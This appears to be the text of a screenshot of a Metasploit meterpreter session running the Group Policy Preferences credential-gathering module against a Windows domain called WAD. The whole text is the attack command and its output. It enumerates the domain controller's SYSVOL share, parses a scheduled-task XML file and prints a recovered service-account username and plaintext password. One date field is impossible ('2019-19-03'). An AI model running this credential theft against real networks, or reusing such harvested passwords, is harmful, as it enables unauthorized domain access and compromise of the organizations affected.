 meterpreter > run post/windows/gather/credentials/gpp
[*] Checking for group policy history objects...
[-] Error accessing C:\ProgramData\Microsoft\Group Policy\History : stdapi_fs_ls: Operation failed: The system cannot
 find the path specified.
[*] Checking for SYSVOL locally...
[-] Error accessing C:\Windows\SYSVOL\sysvol : stdapi_fs_ls: Operation failed: The system cannot find the path specif
ied.
[*] Enumerating Domains on the Network...
[-] ERROR_NO_BROWSER_SERVERS_FOUND
[*] Enumerating domain information from the local registry...
[*] Retrieved Domain(s) WAD from registry
[*] Retrieved DC WAD-DC-SRV2.WAD.LOCAL from registry
[*] Enumerating DCs for WAD on the network...
[-] ERROR_NO_BROWSER_SERVERS_FOUND
[-] No Domain Controllers found for WAD
[*] Searching for Policy Share on WAD-DC-SRV2.WAD.LOCAL...
[+] Found Policy Share on WAD-DC-SRV2.WAD.LOCAL
[*] Searching for Group Policy XML Files...
[*] Parsing file: \\WAD-DC-SRV2.WAD.LOCAL\SYSVOL\wad.local\Policies\{8B5F6D08-8F6B-49FF-8401-B4BDB860BD54}\USER\Prefe
rences\ScheduledTasks\ScheduledTasks.xml ...
[+] Group Policy Credential Info
============================
 Name               Value
 ----               -----
 TYPE               ScheduledTasks.xml
 USERNAME           svc_sched
 PASSWORD           K33pAlive4ever
 DOMAIN CONTROLLER  WAD-DC-SRV2.WAD.LOCAL
 DOMAIN             wad.local
 CHANGED            2019-19-03 09:30:00
 TASK               C:\Windows\System32\cmd.exe
[+] XML file saved to: /root/.msf4/loot/20190514161119_latest_172.22.4.6_microsoft.window_670534.txt